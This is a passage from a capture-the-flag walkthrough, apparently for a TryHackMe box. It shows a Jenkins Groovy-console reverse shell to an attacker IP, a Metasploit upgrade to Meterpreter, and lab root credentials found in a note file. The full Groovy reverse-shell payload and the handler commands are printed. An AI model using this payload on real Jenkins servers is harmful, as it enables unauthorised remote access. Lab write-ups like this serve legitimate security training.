
Popping a shell in jenkins
While I had access to the jenkins filesystem, I decided to open a shell into the container via the groovy shell for further enumeration. I prepared another listener to catch the shell.
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.253.137:4444
I also prepared an example shell from payload all the things which entered into the groovy script console of jenkins.
String host="10.10.253.137";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

After executing the payload I caught the response on my new listener and migrated it using the shell_to_meterpreter module which gave me a second open meterpreter session on the host.
msf5 exploit(multi/handler) > [*] Command shell session 3 opened (10.10.253.137:4444 -> 10.10.215.86:57730) at 2020-12-05 06:16:05 +0000
msf5 exploit(multi/handler) > search shell_to_me
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > set session 3
session => 3
msf5 post(multi/manage/shell_to_meterpreter) > set lport 4333
lport => 4333
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.253.137:4333
[*] Sending stage (980808 bytes) to 10.10.215.86
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > kill sessessions -k 3
[*] Killing the following session(s): 3
[*] Killing session 3
[*] 10.10.215.86 - Command shell session 3 closed.
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux no-user @ internal (uid=33, gid=33, euid=33, egid=33) @ 10.10.215.86 10.10.253.137:4433 -> 10.10.215.86:55326 (10.10.215.86)
4 meterpreter x86/linux no-user @ jenkins (uid=1000, gid=1000, euid=1000, egid=1000) @ 172.17.0.2 10.10.253.137:4333 -> 10.10.215.86:38946 (172.17.0.2)
Given my success with the previous /opt directory, I blindly decided to look there first in the new shell.
meterpreter > ls /opt
Listing: /opt
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 204 fil 2020-08-03 03:31:42 +0000 note.txt
meterpreter > cat /opt/note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
This, much to my surprise, ended up yielding a set of root credentials which I could have, ironically, obtained without going through all the trouble of popping another shell.
Root shell
With the new root credentials, I su’d from my aubreanna shell and quickly found the final root flag in root.txt.
aubreanna@internal:~$ su -
Password:
root@internal:~# ls
root.txt snap
Summary
I don’t think this walkthrough faithfully captured the amount of time that I’d spent poking around at each level of local enumeration. In my first run through, I’d spent a significant amount of time walking through directories externally on blog, internally in the blog’s webroot as well as within the mysql database and phpmyadmin panels. This was repeated after popping a shell in the extensive time spent walking through service configurations and poking at the locally-bound services. It wasn’t until I’d slowed down and started looking for out of place files that I’d stumbled on the notes.txt file in /opt.